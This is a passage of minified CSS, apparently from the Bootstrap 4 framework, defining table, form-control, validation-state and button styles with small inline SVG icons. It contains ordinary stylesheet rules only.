th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: 